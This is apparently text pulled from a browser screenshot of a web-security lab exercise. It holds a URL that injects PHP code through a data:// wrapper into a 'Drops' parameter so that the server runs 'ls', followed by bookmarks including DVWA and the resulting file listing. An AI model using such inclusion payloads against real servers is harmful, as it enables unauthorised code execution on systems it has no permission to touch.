 222.22.91.49:33791/index.php?Drops=data://text/plain,<?php system("ls");?>
火狐官方站点 百度 新手上路 菜鸟教程 - 学的不仅... DVWA Security :: Da... 泛雅V3.0_中原工学院 中国大学MOOC(慕课... Missile Game
hello.php index.php phpinfo.php